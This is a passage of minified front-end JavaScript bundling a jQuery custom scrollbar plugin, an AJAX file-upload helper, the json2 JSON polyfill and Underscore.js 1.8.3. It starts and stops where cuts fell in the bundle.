m,v=function(t){t.preventDefault(),clearInterval(a),p.stop()};n.bind("mouseup mouseout",v),i.bind("mousedown",function(t){t.preventDefault();m=setInterval(function(){var t=Math.abs(p.position().left-0)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({left:0},t,"linear"),f.mCustomScrollbar("scroll")},20)});var y=function(t){t.preventDefault(),clearInterval(m),p.stop()};i.bind("mouseup mouseout",y)}else{e.add(t).unbind("click mousedown mouseup mouseout",k,C);var b,_=d.height(),w=p.height();e.bind("mousedown",function(t){t.preventDefault();var e=_-w;b=setInterval(function(){var t=Math.abs(p.position().top-e)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({top:e},t,"linear"),f.mCustomScrollbar("scroll")},20)});var x,k=function(t){t.preventDefault(),clearInterval(b),p.stop()};e.bind("mouseup mouseout",k),t.bind("mousedown",function(t){t.preventDefault();x=setInterval(function(){var t=Math.abs(p.position().top-0)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({top:0},t,"linear"),f.mCustomScrollbar("scroll")},20)});var C=function(t){t.preventDefault(),clearInterval(x),p.stop()};t.bind("mouseup mouseout",C)}u.unbind("focusin").bind("focusin",function(){u.scrollTop(0).scrollLeft(0);var t=S(document.activeElement);if(t.is("input,textarea,select,button,a[tabindex],area,object"))if(f.data("horizontalScroll")){var e=c.position().left,i=t.position().left,n=u.width(),s=t.outerWidth();if(0<=e+i&&e+i<=n-s);else(r=i/f.data("scrollAmount"))>=d.width()-p.width()&&(r=d.width()-p.width()),p.css("left",r),f.mCustomScrollbar("scroll")}else{var r,o=c.position().top,a=t.position().top,l=u.height(),h=t.outerHeight();if(0<=o+a&&o+a<=l-h);else(r=a/f.data("scrollAmount"))>=d.height()-p.height()&&(r=d.height()-p.height()),p.css("top",r),f.mCustomScrollbar("scroll")}})},scroll:function(t){var e=S(this),i=e.find(".mCSB_dragger"),n=e.find(".mCSB_container"),s=e.find(".mCustomScrollBox");if(e.data("horizontalScroll"))var r=-i.position().left*e.data("scrollAmount"),o=n.position().left,a=Math.round(o-r);else var l=-i.position().top*e.data("scrollAmount"),h=n.position().top,u=Math.round(h-l);if(S.browser.webkit)var c=(window.outerWidth-8)/window.innerWidth,d=c<.98||1.02<c;0===e.data("scrollInertia")||d?(e.data("horizontalScroll")?n.css("left",r):n.css("top",l),t||e.mCustomScrollbar("callbacks",s,n)):e.data("horizontalScroll")?n.stop().animate({left:"-="+a},e.data("scrollInertia"),e.data("scrollEasing"),function(){t||e.mCustomScrollbar("callbacks",s,n)}):n.stop().animate({top:"-="+u},e.data("scrollInertia"),e.data("scrollEasing"),function(){t||e.mCustomScrollbar("callbacks",s,n)})},scrollTo:function(t,e){e=S.extend({moveDragger:!1,callback:!0},e);var i,n,s=S(this),r=s.find(".mCustomScrollBox"),o=r.children(".mCSB_container");if(!S(document).data("mCS-is-touch-device"))var a=s.find(".mCSB_draggerContainer"),l=a.children(".mCSB_dragger");if(t){if("number"==typeof t)e.moveDragger?i=t:(n=t,i=Math.round(n/s.data("scrollAmount")));else if("string"==typeof t){var h;1===(h="top"===t?0:"bottom"!==t||s.data("horizontalScroll")?"left"===t?0:"right"===t&&s.data("horizontalScroll")?o.outerWidth()-r.width():"first"===t?s.find(".mCSB_container").find(":first"):"last"===t?s.find(".mCSB_container").find(":last"):s.find(t):o.outerHeight()-r.height()).length?(n=s.data("horizontalScroll")?h.position().left:h.position().top,i=S(document).data("mCS-is-touch-device")?n:Math.ceil(n/s.data("scrollAmount"))):i=h}S(document).data("mCS-is-touch-device")?s.data("horizontalScroll")?r.stop().animate({scrollLeft:i},s.data("scrollInertia"),s.data("scrollEasing"),function(){e.callback&&s.mCustomScrollbar("callbacks",r,o)}):r.stop().animate({scrollTop:i},s.data("scrollInertia"),s.data("scrollEasing"),function(){e.callback&&s.mCustomScrollbar("callbacks",r,o)}):(s.data("horizontalScroll")?(i>=a.width()-l.width()&&(i=a.width()-l.width()),l.css("left",i)):(i>=a.height()-l.height()&&(i=a.height()-l.height()),l.css("top",i)),e.callback?s.mCustomScrollbar("scroll"):s.mCustomScrollbar("scroll",!0))}},callbacks:function(t,e){var i=S(this);if(S(document).data("mCS-is-touch-device"))if(i.data("horizontalScroll")){var n=Math.round(t.scrollLeft());0<n&&n>=e.outerWidth()-i.width()-i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else{var s=Math.round(t.scrollTop());0<s&&s>=e.outerHeight()-i.height()-i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else if(i.data("horizontalScroll")){var r=Math.round(e.position().left);r<0&&r<=t.width()-e.outerWidth()+i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}else{var o=Math.round(e.position().top);o<0&&o<=t.height()-e.outerHeight()+i.data("onTotalScroll-Offset")?i.data("onTotalScroll-Callback")&&i.data("onTotalScroll-Callback").call():i.data("onScroll-Callback")&&i.data("onScroll-Callback").call()}}};S.fn.mCustomScrollbar=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void S.error("Method "+t+" does not exist"):e.init.apply(this,arguments)}}(jQuery),function(t){function e(t){this.listeners={},this.input=t.input,this.files=t.files,this.filesField=t.filesField,this.url=t.url,this.data=t.data,t.onError&&this.on("error",t.onError),t.onAbort&&this.on("abort",t.onAbort),t.onLoad&&this.on("load",t.onLoad),t.onProgress&&this.on("progress",t.onProgress)}window.File&&window.FileList&&window.FormData&&window.XMLHttpRequest&&(new XMLHttpRequest).upload?(e.prototype.upload=function(){if(this.xhr)throw new Error("AjaxUploader instance should be used only once");this.uploading=!0;var t=this.xhr=new XMLHttpRequest,e=new FormData;if(this.data)for(var i in this.data)e.append(i,this.data[i]);var n=this.files;if(this.input&&(n=this.input.files),n)for(var s=0;s<n.length;s++){var r=n[s];e.append(this.filesField,r,r.name)}t.upload.onprogress=this._onProgress.bind(this),t.onload=this._onLoad.bind(this),t.onerror=this._onError.bind(this),t.onabort=this._onAbort.bind(this),t.open("POST",this.url,!0),t.send(e)},e.prototype.abort=function(){this.xhr.abort()},e.prototype._onError=function(){this.trigger("error")},e.prototype._onAbort=function(){this.trigger("abort")},e.prototype._onLoad=function(){this.trigger("load",this.xhr.responseText)},e.prototype._onProgress=function(t){t.lengthComputable&&this.trigger("progress",t.loaded/t.total)}):(e.prototype.upload=function(){if(this.iframe)throw new Error("AjaxUploader instance should be used only once");this.input?(this.uploading=!0,this._createIFrame(),this._createForm(),this.iframe.onload=this._onLoad.bind(this),this.iframe.onerror=this._onError.bind(this),this.form.submit()):this.onError()},e.prototype.abort=function(){this.iframe.stop&&this.iframe.stop(),this._removeForm(),this._removeIFrame(),this.onAbort()},e.prototype._onError=function(){this._removeForm(),this._removeIFrame(),this.trigger("error")},e.prototype._onAbort=function(){this._removeForm(),this._removeIFrame(),this.trigger("abort")},e.prototype._onLoad=function(){var t=this.iframe.contentWindow.document.body,e=t.innerText||t.textContent||t.innerHTML;this._removeForm(),this._removeIFrame(),this.trigger("load",e)},e.prototype._createIFrame=function(){this.iframeId="ajax-uploader-"+Math.floor(Math.random()*Date.now()),this.iframe=document.createElement("iframe"),this.iframe.width=0,this.iframe.height=0,this.iframe.style.display="none",this.iframe.id=this.iframeId,this.iframe.name=this.iframeId,document.body.appendChild(this.iframe)},e.prototype._createForm=function(){if(this.form=document.createElement("form"),this.form.action=this.url,this.form.target=this.iframeId,this.form.method="post",this.form.enctype="multipart/form-data",this.data){var t=document.createDocumentFragment();for(var e in this.data){var i=document.createElement("input");i.type="hidden",i.name=e,i.value=this.data[e],t.appendChild(i)}this.form.appendChild(t)}this.inputParent=this.input.parentNode,this.inputNext=this.input.nextSibling,this.inputParent.appendChild(this.form),this.form.appendChild(this.input)},e.prototype._removeForm=function(){this.inputNext?this.inputParent.insertBefore(this.input,this.inputNext):this.inputParent.appendChild(this.input),this.inputParent.removeChild(this.form),this.form=null},e.prototype._removeIFrame=function(){document.body.removeChild(this.iframe),this.iframe=null}),e.prototype.getFiles=function(){return this.files||this.input.files},e.prototype.on=function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)},e.prototype.off=function(t,e){var i=this.listeners[t];if(i){var n=i.indexOf(e);-1!==n&&i.splice(n,1)}},e.prototype.trigger=function(t){var e=this.listeners[t];if(e)for(var i=Array.prototype.slice.call(arguments,1),n=0;n<e.length;n++)e[n].apply(this,i)},t.AjaxUploader=e}(window),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,s,r,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(r=l.length,i=0;i<r;i+=1)o[i]=str(i,l)||"null";return s=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,s}if(rep&&"object"==typeof rep)for(r=rep.length,i=0;i<r;i+=1)"string"==typeof rep[i]&&(s=str(n=rep[i],l))&&o.push(quote(n)+(gap?": ":":")+s);else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(s=str(n,l))&&o.push(quote(n)+(gap?": ":":")+s);return s=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,s}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if((rep=e)&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,s=t[e];if(s&&"object"==typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(void 0!==(n=walk(s,i))?s[i]=n:delete s[i]);return reviver.call(t,e,s)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){function t(a){return function(t,e,i,n){e=b(e,n,4);var s=!M(t)&&y.keys(t),r=(s||t).length,o=0<a?0:r-1;return arguments.length<3&&(i=t[s?s[o]:o],o+=a),function(t,e,i,n,s,r){for(;0<=s&&s<r;s+=a){var o=n?n[s]:s;i=e(i,t[o],o,t)}return i}(t,e,i,s,o,r)}}function e(r){return function(t,e,i){e=_(e,i);for(var n=S(t),s=0<r?0:n-1;0<=s&&s<n;s+=r)if(e(t[s],s,t))return s;return-1}}function i(r,o,a){return function(t,e,i){var n=0,s=S(t);if("number"==typeof i)0<r?n=0<=i?i:Math.max(i+s,n):s=0<=i?Math.min(i+1,s):i+s+1;else if(a&&i&&s)return t[i=a(t,e)]===e?i:-1;if(e!=e)return 0<=(i=o(u.call(t,n,s),y.isNaN))?i+n:-1;for(i=0<r?n:s-1;0<=i&&i<s;i+=r)if(t[i]===e)return i;return-1}}function n(t,e){var i=O.length,n=t.constructor,s=y.isFunction(n)&&n.prototype||a,r="constructor";for(y.has(t,r)&&!y.contains(e,r)&&e.push(r);i--;)(r=O[i])in t&&t[r]!==s[r]&&!y.contains(e,r)&&e.push(r)}var s=this,r=s._,o=Array.prototype,a=Object.prototype,l=Function.prototype,h=o.push,u=o.slice,c=a.toString,d=a.hasOwnProperty,p=Array.isArray,f=Object.keys,g=l.bind,m=Object.create,v=function(){},y=function(t){return t instanceof y?t:this instanceof y?void(this._wrapped=t):new y(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=y),exports._=y):s._=y,y.VERSION="1.8.3";var b=function(s,r,t){if(void 0===r)return s;switch(null==t?3:t){case 1:return function(t){return s.call(r,t)};case 2:return function(t,e){return s.call(r,t,e)};case 3:return function(t,e,i){return s.call(r,t,e,i)};case 4:return function(t,e,i,n){return s.call(r,t,e,i,n)}}return function(){return s.apply(r,arguments)}},_=function(t,e,i){return null==t?y.identity:y.isFunction(t)?b(t,e,i):y.isObject(t)?y.matcher(t):y.property(t)};y.iteratee=function(t,e){return _(t,e,1/0)};var w=function(l,h){return function(t){var e=arguments.length;if(e<2||null==t)return t;for(var i=1;i<e;i++)for(var n=arguments[i],s=l(n),r=s.length,o=0;o<r;o++){var a=s[o];h&&void 0!==t[a]||(t[a]=n[a])}return t}},x=function(t){if(!y.isObject(t))return{};if(m)return m(t);v.prototype=t;var e=new v;return v.prototype=null,e},k=function(e){return function(t){return null==t?void 0:t[e]}},C=Math.pow(2,53)-1,S=k("length"),M=function(t){var e=S(t);return"number"==typeof e&&0<=e&&e<=C};y.each=y.forEach=function(t,e,i){var n,s;if(e=b(e,i),M(t))for(n=0,s=t.length;n<s;n++)e(t[n],n,t);else{var r=y.keys(t);for(n=0,s=r.length;n<s;n++)e(t[r[n]],r[n],t)}return t},y.map=y.collect=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=Array(s),o=0;o<s;o++){var a=n?n[o]:o;r[o]=e(t[a],a,t)}return r},y.reduce=y.foldl=y.inject=t(1),y.reduceRight=y.foldr=t(-1),y.find=y.detect=function(t,e,i){var n;if(void 0!==(n=M(t)?y.findIndex(t,e,i):y.findKey(t,e,i))&&-1!==n)return t[n]},y.filter=y.select=function(t,n,e){var s=[];return n=_(n,e),y.each(t,function(t,e,i){n(t,e,i)&&s.push(t)}),s},y.reject=function(t,e,i){return y.filter(t,y.negate(_(e)),i)},y.every=y.all=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=0;r<s;r++){var o=n?n[r]:r;if(!e(t[o],o,t))return!1}return!0},y.some=y.any=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=0;r<s;r++){var o=n?n[r]:r;if(e(t[o],o,t))return!0}return!1},y.contains=y.includes=y.include=function(t,e,i,n){return M(t)||(t=y.values(t)),("number"!=typeof i||n)&&(i=0),0<=y.indexOf(t,e,i)},y.invoke=function(t,i){var n=u.call(arguments,2),s=y.isFunction(i);return y.map(t,function(t){var e=s?i:t[i];return null==e?e:e.apply(t,n)})},y.pluck=function(t,e){return y.map(t,y.property(e))},y.where=function(t,e){return y.filter(t,y.matcher(e))},y.findWhere=function(t,e){return y.find(t,y.matcher(e))},y.max=function(t,n,e){var i,s,r=-1/0,o=-1/0;if(null==n&&null!=t)for(var a=0,l=(t=M(t)?t:y.values(t)).length;a<l;a++)i=t[a],r<i&&(r=i);else n=_(n,e),y.each(t,function(t,e,i){s=n(t,e,i),(o<s||s===-1/0&&r===-1/0)&&(r=t,o=s)});return r},y.min=function(t,n,e){var i,s,r=1/0,o=1/0;if(null==n&&null!=t)for(var a=0,l=(t=M(t)?t:y.values(t)).length;a<l;a++)(i=t[a])<r&&(r=i);else n=_(n,e),y.each(t,function(t,e,i){((s=n(t,e,i))<o||s===1/0&&r===1/0)&&(r=t,o=s)});return r},y.shuffle=function(t){for(var e,i=M(t)?t:y.values(t),n=i.length,s=Array(n),r=0;r<n;r++)(e=y.random(0,r))!==r&&(s[r]=s[e]),s[e]=i[r];return s},y.sample=function(t,e,i){return null==e||i?(M(t)||(t=y.values(t)),t[y.random(t.length-1)]):y.shuffle(t).slice(0,Math.max(0,e))},y.sortBy=function(t,n,e){return n=_(n,e),y.pluck(y.map(t,function(t,e,i){return{value:t,index:e,criteria:n(t,e,i)}}).sort(function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(n<i||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index}),"value")};var D=function(o){return function(n,s,t){var r={};return s=_(s,t),y.each(n,function(t,e){var i=s(t,e,n);o(r,t,i)}),r}};y.groupBy=D(function(t,e,i){y.has(t,i)?t[i].push(e):t[i]=[e]}),y.indexBy=D(function(t,e,i){t[i]=e}),y.countBy=D(function(t,e,i){y.has(t,i)?t[i]++:t[i]=1}),y.toArray=function(t){return t?y.isArray(t)?u.call(t):M(t)?y.map(t,y.identity):y.values(t):[]},y.size=function(t){return null==t?0:M(t)?t.length:y.keys(t).length},y.partition=function(t,n,e){n=_(n,e);var s=[],r=[];return y.each(t,function(t,e,i){(n(t,e,i)?s:r).push(t)}),[s,r]},y.first=y.head=y.take=function(t,e,i){if(null!=t)return null==e||i?t[0]:y.initial(t,t.length-e)},y.initial=function(t,e,i){return u.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))},y.last=function(t,e,i){if(null!=t)return null==e||i?t[t.length-1]:y.rest(t,Math.max(0,t.length-e))},y.rest=y.tail=y.drop=function(t,e,i){return u.call(t,null==e||i?1:e)},y.compact=function(t){return y.filter(t,y.identity)};var T=function(t,e,i,n){for(var s=[],r=0,o=n||0,a=S(t);o<a;o++){var l=t[o];if(M(l)&&(y.isArray(l)||y.isArguments(l))){e||(l=T(l,e,i));var h=0,u=l.length;for(s.length+=u;h<u;)s[r++]=l[h++]}else i||(s[r++]=l)}return s};y.flatten=function(t,e){return T(t,e,!1)},y.without=function(t){return y.difference(t,u.call(arguments,1))},y.uniq=y.unique=function(t,e,i,n){y.isBoolean(e)||(n=i,i=e,e=!1),null!=i&&(i=_(i,n));for(var s=[],r=[],o=0,a=S(t);o<a;o++){var l=t[o],h=i?i(l,o,t):l;e?(o&&r===h||s.push(l),r=h):i?y.contains(r,h)||(r.push(h),s.push(l)):y.contains(s,l)||s.push(l)}return s},y.union=function(){return y.uniq(T(arguments,!0,!0))},y.intersection=function(t){for(var e=[],i=arguments.length,n=0,s=S(t);n<s;n++){var r=t[n];if(!y.contains(e,r)){for(var o=1;o<i&&y.contains(arguments[o],r);o++);o===i&&e.push(r)}}return e},y.difference=function(t){var e=T(arguments,!0,!0,1);return y.filter(t,function(t){return!y.contains(e,t)})},y.zip=function(){return y.unzip(arguments)},y.unzip=function(t){for(var e=t&&y.max(t,S).length||0,i=Array(e),n=0;n<e;n++)i[n]=y.pluck(t,n);return i},y.object=function(t,e){for(var i={},n=0,s=S(t);n<s;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},y.findIndex=e(1),y.findLastIndex=e(-1),y.sortedIndex=function(t,e,i,n){for(var s=(i=_(i,n,1))(e),r=0,o=S(t);r<o;){var a=Math.floor((r+o)/2);i(t[a])<s?r=a+1:o=a}return r},y.indexOf=i(1,y.findIndex,y.sortedIndex),y.lastIndexOf=i(-1,y.findLastIndex),y.range=function(t,e,i){null==e&&(e=t||0,t=0),i=i||1;for(var n=Math.max(Math.ceil((e-t)/i),0),s=Array(n),r=0;r<n;r++,t+=i)s[r]=t;return s};var E=function(t,e,i,n,s){if(!(n instanceof e))return t.apply(i,s);var r=x(t.prototype),o=t.apply(r,s);return y.isObject(o)?o:r};y.bind=function(t,e){if(g&&t.bind===g)return g.apply(t,u.call(arguments,1));if(!y.isFunction(t))throw new TypeError("Bind must be called on a function");var i=u.call(arguments,2),n=function(){return E(t,n,e,this,i.concat(u.call(arguments)))};return n},y.partial=function(s){var r=u.call(arguments,1),o=function(){for(var t=0,e=r.length,i=Array(e),n=0;n<e;n++)i[n]=r[n]===y?arguments[t++]:r[n];for(;t<arguments.length;)i.push(arguments[t++]);return E(s,o,this,this,i)};return o},y.bindAll=function(t){var e,i,n=arguments.length;if(n<=1)throw new Error("bindAll must be passed function names");for(e=1;e<n;e++)t[i=arguments[e]]=y.bind(t[i],t);return t},y.memoize=function(n,s){var r=function(t){var e=r.cache,i=""+(s?s.apply(this,arguments):t);return y.has(e,i)||(e[i]=n.apply(this,arguments)),e[i]};return r.cache={},r},y.delay=function(t,e){var i=u.call(arguments,2);return setTimeout(function(){return t.apply(null,i)},e)},y.defer=y.partial(y.delay,y,1),y.throttle=function(i,n,s){var r,o,a,l=null,h=0;s||(s={});var u=function(){h=!1===s.leading?0:y.now(),l=null,a=i.apply(r,o),l||(r=o=null)};return function(){var t=y.now();h||!1!==s.leading||(h=t);var e=n-(t-h);return r=this,o=arguments,e<=0||n<e?(l&&(clearTimeout(l),l=null),h=t,a=i.apply(r,o),l||(r=o=null)):l||!1===s.trailing||(l=setTimeout(u,e)),a}},y.debounce=function(e,i,n){var s,r,o,a,l,h=function(){var t=y.now()-a;t<i&&0<=t?s=setTimeout(h,i-t):(s=null,n||(l=e.apply(o,r),s||(o=r=null)))};return function(){o=this,r=arguments,a=y.now();var t=n&&!s;return s||(s=setTimeout(h,i)),t&&(l=e.apply(o,r),o=r=null),l}},y.wrap=function(t,e){return y.partial(e,t)},y.negate=function(t){return function(){return!t.apply(this,arguments)}},y.compose=function(){var i=arguments,n=i.length-1;return function(){for(var t=n,e=i[n].apply(this,arguments);t--;)e=i[t].call(this,e);return e}},y.after=function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},y.before=function(t,e){var i;return function(){return 0<--t&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}},y.once=y.partial(y.before,2);var P=!{toString:null}.propertyIsEnumerable("toString"),O=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];y.keys=function(t){if(!y.isObject(t))return[];if(f)return f(t);var e=[];for(var i in t)y.has(t,i)&&e.push(i);return P&&n(t,e),e},y.allKeys=function(t){if(!y.isObject(t))return[];var e=[];for(var i in t)e.push(i);return P&&n(t,e),e},y.values=function(t){for(var e=y.keys(t),i=e.length,n=Array(i),s=0;s<i;s++)n[s]=t[e[s]];return n},y.mapObject=function(t,e,i){e=_(e,i);for(var n,s=y.keys(t),r=s.length,o={},a=0;a<r;a++)o[n=s[a]]=e(t[n],n,t);return o},y.pairs=function(t){for(var e=y.keys(t),i=e.length,n=Array(i),s=0;s<i;s++)n[s]=[e[s],t[e[s]]];return n},y.invert=function(t){for(var e={},i=y.keys(t),n=0,s=i.length;n<s;n++)e[t[i[n]]]=i[n];return e},y.functions=y.methods=function(t){var e=[];for(var i in t)y.isFunction(t[i])&&e.push(i);return e.sort()},y.extend=w(y.allKeys),y.extendOwn=y.assign=w(y.keys),y.findKey=function(t,e,i){e=_(e,i);for(var n,s=y.keys(t),r=0,o=s.length;r<o;r++)if(e(t[n=s[r]],n,t))return n},y.pick=function(t,e,i){var n,s,r={},o=t;if(null==o)return r;y.isFunction(e)?(s=y.allKeys(o),n=b(e,i)):(s=T(arguments,!1,!1,1),n=function(t,e,i){return e in i},o=Object(o));for(var a=0,l=s.length;a<l;a++){var h=s[a],u=o[h];n(u,h,o)&&(r[h]=u)}return r},y.omit=function(t,e,i){if(y.isFunction(e))e=y.negate(e);else{var n=y.map(T(arguments,!1,!1,1),String);e=function(t,e){return!y.contains(n,e)}}return y.pick(t,e,i)},y.defaults=w(y.allKeys,!0),y.create=function(t,e){var i=x(t);return e&&y.extendOwn(i,e),i},y.clone=function(t){return y.isObject(t)?y.isArray(t)?t.slice():y.extend({},t):t},y.tap=function(t,e){return e(t),t},y.isMatch=function(t,e){var i=y.keys(e),n=i.length;if(null==t)return!n;for(var s=Object(t),r=0;r<n;r++){var o=i[r];if(e[o]!==s[o]||!(o in s))return!1}return!0};var I=function(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof y&&(t=t._wrapped),e instanceof y&&(e=e._wrapped);var s=c.call(t);if(s!==c.call(e))return!1;switch(s){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var r="[object Array]"===s;if(!r){if("object"!=typeof t||"object"!=typeof e)return!1;var o=t.constructor,a=e.constructor;if(o!==a&&!(y.isFunction(o)&&o instanceof o&&y.isFunction(a)&&a instanceof a)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var l=(i=i||[]).length;l--;)if(i[l]===t)return n[l]===e;if(i.push(t),n.push(e),r){if((l=t.length)!==e.length)return!1;for(;l--;)if(!I(t[l],e[l],i,n))return!1}else{var h,u=y.keys(t);if(l=u.length,y.keys(e).length!==l)return!1;for(;l--;)if(h=u[l],!y.has(e,h)||!I(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0};y.isEqual=function(t,e){return I(t,e)},y.isEmpty=function(t){return null==t||(M(t)&&(y.isArray(t)||y.isString(t)||y.isArguments(t))?0===t.length:0===y.keys(t).length)},y.isElement=function(t){return!(!t||1!==t.nodeType)},y.isArray=p||function(t){return"[object Array]"===c.call(t)},y.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},y.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(e){y["is"+e]=function(t){return c.call(t)==="[object "+e+"]"}}),y.isArguments(arguments)||(y.isArguments=function(t){return y.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(y.isFunction=function(t){return"function"==typeof t||!1}),y.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},y.isNaN=function(t){return y.isNumber(t)&&t!==+t},y.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===c.call(t)},y.isNull=function(t){return null===t},y.isUndefined=function(t){return void 0===t},y.has=function(t,e){return null!=t&&d.call(t,e)},y.noConflict=function(){return s._=r,this},y.identity=function(t){return t},y.constant=function(t){return function(){return t}},y.noop=function(){},y.property=k,y.propertyOf=function(e){return null==e?function(){}:function(t){return e[t]}},y.matcher=y.matches=function(e){return e=y.extendOwn({},e),function(t){return y.isMatch(t,e)}},y.times=function(t,e,i){var n=Array(Math.max(0,t));e=b(e,i,1);for(var s=0;s<t;s++)n[s]=e(s);return n},y.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},y.now=Date.now||function(){return(new Date).getTime()};var A={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},N=y.invert(A),H=function(e){var i=function(t){return e[t]},t="(?:"+y.keys(e).join("|")+")",n=RegExp(t),s=RegExp(t,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(s,i):t}};y.escape=H(A),y.unescape=H(N),y.result=function(t,e,i){var n=null==t?void 0:t[e];return void 0===n&&(n=i),y.isFunction(n)?n.call(t):n};var L=0;y.uniqueId=function(t){var e=++L+"";return t?t+e:e},y.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var R=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},F=/\\|'|\r|\n|\u2028|\u2029/g,$=function(t){return"\\"+z[t]};y.template=function(r,t,e){!t&&e&&(t=e),t=y.defaults({},t,y.templateSettings);var i=RegExp([(t.escape||R).source,(t.interpolate||R).source,(t.evaluate||R).source].join("|")+"|$","g"),o=0,a="__p+='",l=e.safeUndefines;r.replace(i,function(t,e,i,n,s){return a+=r.slice(o,s).replace(F,$),o=s+t.length,e?a+="'+\n((__t=("+e+"))==null?'':_.escape(__t))+\n'":i?a+="'+\n((__t=("+(l?"obj.":"")+i+"))==null?'':__t)+\n'":n&&(a+="';\n"+n+"\n__p+='"),t}),a+="';\n",t.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var n=new Function(t.variable||"obj","_",a)}catch(t){throw t.source=a,t}var s=function(t){return n.call(this,t,y)},h=t.variable||"obj";return s.source="function("+h+"){\n"+a+"}",s},y.chain=function(t){var e=y(t);return e._chain=!0,e};var j=function(t,e){return t._chain?y(e).chain():e};y.mixin=function(i){y.each(y.functions(i),function(t){var 